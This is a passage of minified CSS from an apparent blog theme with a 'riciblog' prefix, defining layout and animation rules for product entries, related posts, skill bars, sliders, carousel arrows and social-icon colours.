.riciblog-product-entry-info{position:relative}.riciblog-product--standard.riciblog-product.riciblog-left-align .riciblog-product-entry-info .star-rating,.riciblog-product--minimal.riciblog-product.riciblog-left-align .riciblog-product-entry-info .star-rating{position:absolute;top:24px;right:0}.riciblog-product--standard.riciblog-product.riciblog-left-align .riciblog-product-entry-title,.riciblog-product--minimal.riciblog-product.riciblog-left-align .riciblog-product-entry-title{width:70%}.riciblog-product--standard.riciblog-product.riciblog-left-align .riciblog-with-background:not(.riciblog-with-spacing) .riciblog-product-entry-info .star-rating,.riciblog-product--minimal.riciblog-product.riciblog-left-align .riciblog-with-background:not(.riciblog-with-spacing) .riciblog-product-entry-info .star-rating{right:20px}.riciblog-product--standard.riciblog-product.riciblog-right-align .riciblog-product-entry-info,.riciblog-product--minimal.riciblog-product.riciblog-right-align .riciblog-product-entry-info{position:relative}.riciblog-product--standard.riciblog-product.riciblog-right-align .riciblog-product-entry-info .star-rating,.riciblog-product--minimal.riciblog-product.riciblog-right-align .riciblog-product-entry-info .star-rating{position:absolute;top:24px;left:0}.riciblog-product--standard.riciblog-product.riciblog-right-align .riciblog-product-entry-title,.riciblog-product--minimal.riciblog-product.riciblog-right-align .riciblog-product-entry-title{margin-left:30%}.riciblog-product--standard.riciblog-product.riciblog-right-align .riciblog-with-background:not(.riciblog-with-spacing) .riciblog-product-entry-info .star-rating,.riciblog-product--minimal.riciblog-product.riciblog-right-align .riciblog-with-background:not(.riciblog-with-spacing) .riciblog-product-entry-info .star-rating{left:20px}.related .riciblog-heading-text{font-size:13px;text-transform:uppercase;letter-spacing:.075em}.riciblog-relatedpost,.riciblog-relatedport{margin:60px 0}.riciblog-relatedpost.riciblog-with-background,.riciblog-relatedport.riciblog-with-background{padding:30px 40px}.riciblog-relatedpost .riciblog-entry-header,.riciblog-relatedport .riciblog-entry-header{margin-bottom:20px}.riciblog-relatedpost .riciblog-entry-title,.riciblog-relatedport .riciblog-entry-title{font-size:16px;margin-bottom:5px;word-break:break-word;-webkit-transition-property:color;-moz-transition-property:color;transition-property:color;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-relatedpost .riciblog-entry-date,.riciblog-relatedport .riciblog-entry-date{color:#898989;font-size:12px}.riciblog-relatedpost--list .riciblog-row+.riciblog-row,.riciblog-relatedport--list .riciblog-row+.riciblog-row{margin-top:10px}.riciblog-relatedpost--list .riciblog-entry-header,.riciblog-relatedport--list .riciblog-entry-header{float:left;max-width:100px;max-height:100px;margin-right:15px}.riciblog-relatedpost--list .riciblog-entry-content,.riciblog-relatedport--list .riciblog-entry-content{padding:10px 0}.riciblog-relatedpost--grid .riciblog-row+.riciblog-row,.riciblog-relatedport--grid .riciblog-row+.riciblog-row{margin-top:30px}.riciblog-relatedpost .riciblog-relatedpost-heading,.riciblog-relatedport .riciblog-relatedpost-heading{margin-bottom:30px}.riciblog-relatedpost .riciblog-heading,.riciblog-relatedport .riciblog-heading{margin-bottom:0}.riciblog-relatedpost .riciblog-heading-text,.riciblog-relatedport .riciblog-heading-text{font-size:13px;text-transform:uppercase;letter-spacing:.075em}.riciblog-skill{margin-bottom:40px}.riciblog-skill-item-inner{margin:0 auto}.riciblog-skill-icon{width:auto}.riciblog-skill-icon,.riciblog-skill-title{font-size:13px}.riciblog-skill-piechart{display:table;position:relative;width:150px;height:150px;margin:0 auto}.riciblog-skill-piechart .easyPieChart{position:absolute;font-size:0}.riciblog-skill-bar{height:4px;margin-top:5px}.riciblog-skill-bar .riciblog-skill-item{padding-left:15px;padding-right:15px}.riciblog-skill-progress{position:relative;width:0;height:100%}.riciblog-skill--bar .riciblog-skill-heading::after{clear:both;content:"";display:table}.riciblog-skill--bar .riciblog-skill-percentage{float:right}.riciblog-skill--circle .riciblog-skill-item{text-align:center}.riciblog-skill--circle .riciblog-skill-icon{display:block}.riciblog-skill--circle .riciblog-skill-title{margin-top:20px}.riciblog-skill--circle .riciblog-skill-heading{display:table-cell;vertical-align:middle}.riciblog-skill--horizontal.riciblog-skill--bar .riciblog-skill-item+.riciblog-skill-item{margin-top:20px}.riciblog-skill--horizontal.riciblog-skill--bar .riciblog-skill-icon,.riciblog-skill--horizontal.riciblog-skill--bar .riciblog-skill-title{float:left;line-height:inherit}.riciblog-skill--horizontal .riciblog-skill-icon{margin-right:10px}.riciblog-skill--horizontal .riciblog-skill-progress{-webkit-transition-property:width;-moz-transition-property:width;transition-property:width;-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-skill--vertical{text-align:center}.riciblog-skill--vertical .riciblog-skill-inner{margin:0 auto}.riciblog-skill--vertical .riciblog-skill-bar{height:200px;margin:0;margin-bottom:20px}.riciblog-skill--vertical .riciblog-skill-percentage{float:none}.riciblog-skill--vertical .riciblog-skill-progress{width:100%;-webkit-transition-property:height;-moz-transition-property:height;transition-property:height;-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-slider:not(.riciblog-slider--fit-height){margin-bottom:40px}.riciblog-slider--fit-height .riciblog-slider-item{height:100vh}.riciblog-content-header.riciblog-slider{margin-bottom:0}.riciblog-slider-item{display:none;position:relative;width:100%;overflow:hidden}.riciblog-slider-item .riciblog-button{display:inline-block}.riciblog-slider-item .riciblog-button+.riciblog-button{margin-left:12px}.riciblog-slider-item:first-child{display:block}.riciblog-slider.slider-ready .riciblog-slider-item{display:block}.riciblog-slider-inner{position:relative;height:100%}.riciblog-slider-body>*{margin:0;margin-bottom:20px}.riciblog-slider-body>*:last-child{margin-bottom:0}.riciblog-slider-item:not(.riciblog-slider-item--none) .riciblog-slider-media,.riciblog-slider-item:not(.riciblog-slider-item--none) .riciblog-slider-body>*{-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.6s;-moz-animation-duration:.6s;animation-duration:.6s}.slick-active.riciblog-slider-item--fade .riciblog-slider-media{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.slick-active.riciblog-slider-item--fade .riciblog-slider-body>*:nth-child(n+1){-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.slick-active.riciblog-slider-item--fade .riciblog-slider-body>*:nth-child(n+2){-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.slick-active.riciblog-slider-item--fade .riciblog-slider-body>*:nth-child(n+3){-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}.slick-active.riciblog-slider-item--fade .riciblog-slider-body>*:nth-child(n+4){-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.slick-active.riciblog-slider-item--zoom-in .riciblog-slider-media{-webkit-animation-name:zoomIn;-moz-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.slick-active.riciblog-slider-item--zoom-in .riciblog-slider-body>*:nth-child(n+1){-webkit-animation-name:zoomIn;-moz-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.slick-active.riciblog-slider-item--zoom-in .riciblog-slider-body>*:nth-child(n+2){-webkit-animation-name:zoomIn;-moz-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.slick-active.riciblog-slider-item--zoom-in .riciblog-slider-body>*:nth-child(n+3){-webkit-animation-name:zoomIn;-moz-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}.slick-active.riciblog-slider-item--zoom-in .riciblog-slider-body>*:nth-child(n+4){-webkit-animation-name:zoomIn;-moz-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.slick-active.riciblog-slider-item--zoom-out .riciblog-slider-media{-webkit-animation-name:zoomOutEnter;-moz-animation-name:zoomOutEnter;animation-name:zoomOutEnter;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.slick-active.riciblog-slider-item--zoom-out .riciblog-slider-body>*:nth-child(n+1){-webkit-animation-name:zoomOutEnter;-moz-animation-name:zoomOutEnter;animation-name:zoomOutEnter;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.slick-active.riciblog-slider-item--zoom-out .riciblog-slider-body>*:nth-child(n+2){-webkit-animation-name:zoomOutEnter;-moz-animation-name:zoomOutEnter;animation-name:zoomOutEnter;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.slick-active.riciblog-slider-item--zoom-out .riciblog-slider-body>*:nth-child(n+3){-webkit-animation-name:zoomOutEnter;-moz-animation-name:zoomOutEnter;animation-name:zoomOutEnter;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}.slick-active.riciblog-slider-item--zoom-out .riciblog-slider-body>*:nth-child(n+4){-webkit-animation-name:zoomOutEnter;-moz-animation-name:zoomOutEnter;animation-name:zoomOutEnter;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.slick-active.riciblog-slider-item--slide-left .riciblog-slider-media{-webkit-animation-name:slideInLeft;-moz-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.slick-active.riciblog-slider-item--slide-left .riciblog-slider-body>*:nth-child(n+1){-webkit-animation-name:slideInLeft;-moz-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.slick-active.riciblog-slider-item--slide-left .riciblog-slider-body>*:nth-child(n+2){-webkit-animation-name:slideInLeft;-moz-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.slick-active.riciblog-slider-item--slide-left .riciblog-slider-body>*:nth-child(n+3){-webkit-animation-name:slideInLeft;-moz-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}.slick-active.riciblog-slider-item--slide-left .riciblog-slider-body>*:nth-child(n+4){-webkit-animation-name:slideInLeft;-moz-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.slick-active.riciblog-slider-item--slide-right .riciblog-slider-media{-webkit-animation-name:slideInRight;-moz-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.slick-active.riciblog-slider-item--slide-right .riciblog-slider-body>*:nth-child(n+1){-webkit-animation-name:slideInRight;-moz-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.slick-active.riciblog-slider-item--slide-right .riciblog-slider-body>*:nth-child(n+2){-webkit-animation-name:slideInRight;-moz-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.slick-active.riciblog-slider-item--slide-right .riciblog-slider-body>*:nth-child(n+3){-webkit-animation-name:slideInRight;-moz-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}.slick-active.riciblog-slider-item--slide-right .riciblog-slider-body>*:nth-child(n+4){-webkit-animation-name:slideInRight;-moz-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.slick-active.riciblog-slider-item--slide-up .riciblog-slider-media{-webkit-animation-name:slideInUp;-moz-animation-name:slideInUp;animation-name:slideInUp;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.slick-active.riciblog-slider-item--slide-up .riciblog-slider-body>*:nth-child(n+1){-webkit-animation-name:slideInUp;-moz-animation-name:slideInUp;animation-name:slideInUp;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.slick-active.riciblog-slider-item--slide-up .riciblog-slider-body>*:nth-child(n+2){-webkit-animation-name:slideInUp;-moz-animation-name:slideInUp;animation-name:slideInUp;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.slick-active.riciblog-slider-item--slide-up .riciblog-slider-body>*:nth-child(n+3){-webkit-animation-name:slideInUp;-moz-animation-name:slideInUp;animation-name:slideInUp;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}.slick-active.riciblog-slider-item--slide-up .riciblog-slider-body>*:nth-child(n+4){-webkit-animation-name:slideInUp;-moz-animation-name:slideInUp;animation-name:slideInUp;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.slick-active.riciblog-slider-item--slide-down .riciblog-slider-media{-webkit-animation-name:slideInDown;-moz-animation-name:slideInDown;animation-name:slideInDown;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.slick-active.riciblog-slider-item--slide-down .riciblog-slider-body>*:nth-child(n+1){-webkit-animation-name:slideInDown;-moz-animation-name:slideInDown;animation-name:slideInDown;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.slick-active.riciblog-slider-item--slide-down .riciblog-slider-body>*:nth-child(n+2){-webkit-animation-name:slideInDown;-moz-animation-name:slideInDown;animation-name:slideInDown;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.slick-active.riciblog-slider-item--slide-down .riciblog-slider-body>*:nth-child(n+3){-webkit-animation-name:slideInDown;-moz-animation-name:slideInDown;animation-name:slideInDown;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}.slick-active.riciblog-slider-item--slide-down .riciblog-slider-body>*:nth-child(n+4){-webkit-animation-name:slideInDown;-moz-animation-name:slideInDown;animation-name:slideInDown;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.riciblog-slider-item--inline .riciblog-slider-media{display:inline-block;margin-right:25px;margin-bottom:0;vertical-align:middle}.riciblog-slider-item--inline .riciblog-slider-body{display:inline-block;vertical-align:middle}.riciblog-slider-wrapper{display:table;position:relative;width:100%;height:100%;table-layout:fixed;background-color:transparent}.riciblog-slider-content{display:table-cell;padding:5%}.riciblog-slider-content-wrapper{display:inline-block;max-width:100%}.riciblog-slider-title{font-size:48px;line-height:1.2;word-break:break-word}.riciblog-slider-subtitle--top,.riciblog-slider-subtitle{line-height:1.5;word-break:break-word}.riciblog-slider-media{margin-bottom:20px;font-size:0}.riciblog-slider-media>.riciblog-icon,.riciblog-slider-media>img{display:inline-block}.riciblog-slider-divider{position:relative;margin-top:40px;margin-bottom:40px;font-size:0}.riciblog-slider-divider-inner{display:inline-block;position:relative;width:100%;max-width:200px;height:1px;margin-top:-1px}.riciblog-slider-footer{margin-top:30px}.riciblog-carousel-arrow{position:absolute;top:50%;width:40px;height:40px;margin-top:-20px;font-size:18px;z-index:1;opacity:0;visibility:hidden;cursor:pointer;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-carousel-arrow i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-carousel-arrow i.twf-ln-chevron-left,.riciblog-carousel-arrow i.twf-angle-left,.riciblog-carousel-arrow i.twf-angle-double-left{left:48%}.riciblog-carousel-arrow i.twf-ln-chevron-right,.riciblog-carousel-arrow i.twf-angle-right,.riciblog-carousel-arrow .riciblog-accordion-heading>i.twf:before,.riciblog-carousel-arrow i.twf-angle-double-right{left:52%}.riciblog-carousel-arrow i.twf-chevron-left{top:52%;left:48%}.riciblog-carousel-arrow i.twf-chevron-right{top:52%;left:52%}.riciblog-carousel-arrow.circle{border-radius:50%}.riciblog-carousel-arrow.transparent{width:50px;height:50px;margin-top:-25px;font-size:30px;background-color:transparent !important}.slick-prev{left:2.5%;-webkit-transform:translateX(-20%);-moz-transform:translateX(-20%);-ms-transform:translateX(-20%);-o-transform:translateX(-20%);transform:translateX(-20%)}.slick-prev:hover i{padding-right:3px}.slick-next{right:2.5%;-webkit-transform:translateX(20%);-moz-transform:translateX(20%);-ms-transform:translateX(20%);-o-transform:translateX(20%);transform:translateX(20%)}.slick-next:hover i{padding-left:3px}.slick-prev--vertical,.slick-next--vertical{left:50%;-webkit-transform:translate(-50%, 0);-moz-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0)}.slick-prev--vertical{top:2.5%}.slick-next--vertical{top:auto;bottom:2.5%;right:auto}.slick-slider:hover .riciblog-carousel-arrow{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.slick-active,.slick-current{border:none}.slick-slide{outline:none}.slick-slide:focus{outline:none}.slick-vertical .slick-slide{border:none}.slick-dots{position:absolute;bottom:10px;left:50%;padding:0;margin:0 auto;list-style:none;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.slick-dots li{display:inline-block;position:relative;margin:0 4px;cursor:pointer}.slick-dots li button{padding:0;border:none;font-size:0;color:transparent;background-color:transparent;line-height:1.4}.slick-dots li button:focus{outline:none}.slick-dots li button:before{content:"●";font-size:18px}.riciblog-social{font-size:0}.riciblog-social-item+.riciblog-social-item .riciblog-icon{margin-left:5px}.riciblog-social-item:first-child .riciblog-icon--plain.riciblog-icon--without-hover,.riciblog-social-item:first-child .riciblog-icon.riciblog-icon--with-hover.riciblog-icon--plain.riciblog-icon--hover-plain{margin-left:0}.riciblog-social-item:last-child .riciblog-icon--plain.riciblog-icon--without-hover,.riciblog-social-item:last-child .riciblog-icon.riciblog-icon--with-hover.riciblog-icon--plain.riciblog-icon--hover-plain{margin-right:0}.riciblog-social-item .riciblog-icon--plain.riciblog-icon--without-hover,.riciblog-social-item .riciblog-icon.riciblog-icon--with-hover.riciblog-icon--plain.riciblog-icon--hover-plain{margin:0 .8em}.riciblog-share-item .riciblog-icon--plain.riciblog-icon--without-hover,.riciblog-share-item .riciblog-icon.riciblog-icon--with-hover.riciblog-icon--plain.riciblog-icon--hover-plain{margin:0 .6em}.riciblog-social .riciblog-icon--small,.riciblog-share .riciblog-icon--small{font-size:16px}.riciblog-social .riciblog-icon--medium,.riciblog-share .riciblog-icon--medium{font-size:20px}.riciblog-social .riciblog-icon--large,.riciblog-share .riciblog-icon--large{font-size:24px}.riciblog-social .riciblog-icon--large,.riciblog-share .riciblog-icon--large{font-size:28px}.riciblog-social-inner{display:inline-block;vertical-align:middle}.riciblog-social-item{display:block;float:left}.riciblog-social-item--color .btnx.riciblog-social-facebook{background-color:#3b5998}.riciblog-social-item--color .btnx.riciblog-social-twitter{background-color:#00aced}.riciblog-social-item--color .btnx.riciblog-social-pinterest{background-color:#cb2027}.riciblog-social-item--color .btnx.riciblog-social-google-plus{background-color:#dd4b39}.riciblog-social-item--color .btnx.riciblog-social-tumblr{background-color:#37445e}.riciblog-social-item--color .btnx.riciblog-social-email{background-color:#a4a4a4}.riciblog-social-item--color .btnx.riciblog-social-linkedin{background-color:#007bb6}.riciblog-social-item--color .btnx.riciblog-social-stumbleupon{background-color:#eb4924}.riciblog-social-item--color.riciblog-social-facebook{color:#3b5998}.riciblog-social-item--color.riciblog-social-facebook .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-facebook .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-facebook .riciblog-icon-border-square{color:#3b5998}.riciblog-social-item--color.riciblog-social-facebook.btnx,.riciblog-social-item--color.riciblog-social-facebook.btnx:hover,.riciblog-social-item--color.riciblog-social-facebook .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-facebook .riciblog-icon-fill-square{color:#ffffff;background-color:#3b5998}.riciblog-social-item--color.riciblog-social-twitter{color:#00aced}.riciblog-social-item--color.riciblog-social-twitter .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-twitter .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-twitter .riciblog-icon-border-square{color:#00aced}.riciblog-social-item--color.riciblog-social-twitter.btnx,.riciblog-social-item--color.riciblog-social-twitter.btnx:hover,.riciblog-social-item--color.riciblog-social-twitter .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-twitter .riciblog-icon-fill-square{color:#ffffff;background-color:#00aced}.riciblog-social-item--color.riciblog-social-youtube{color:#bb0000}.riciblog-social-item--color.riciblog-social-youtube .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-youtube .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-youtube .riciblog-icon-border-square{color:#bb0000}.riciblog-social-item--color.riciblog-social-youtube.btnx,.riciblog-social-item--color.riciblog-social-youtube.btnx:hover,.riciblog-social-item--color.riciblog-social-youtube .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-youtube .riciblog-icon-fill-square{color:#ffffff;background-color:#bb0000}.riciblog-social-item--color.riciblog-social-vimeo{color:#4bb2ef}.riciblog-social-item--color.riciblog-social-vimeo .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-vimeo .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-vimeo .riciblog-icon-border-square{color:#4bb2ef}.riciblog-social-item--color.riciblog-social-vimeo.btnx,.riciblog-social-item--color.riciblog-social-vimeo.btnx:hover,.riciblog-social-item--color.riciblog-social-vimeo .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-vimeo .riciblog-icon-fill-square{color:#ffffff;background-color:#4bb2ef}.riciblog-social-item--color.riciblog-social-instagram{color:#000000}.riciblog-social-item--color.riciblog-social-instagram .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-instagram .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-instagram .riciblog-icon-border-square{color:#000000}.riciblog-social-item--color.riciblog-social-instagram.btnx,.riciblog-social-item--color.riciblog-social-instagram.btnx:hover,.riciblog-social-item--color.riciblog-social-instagram .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-instagram .riciblog-icon-fill-square{color:#ffffff;background-color:#000000}.riciblog-social-item--color.riciblog-social-linkedin{color:#007bb6}.riciblog-social-item--color.riciblog-social-linkedin .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-linkedin .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-linkedin 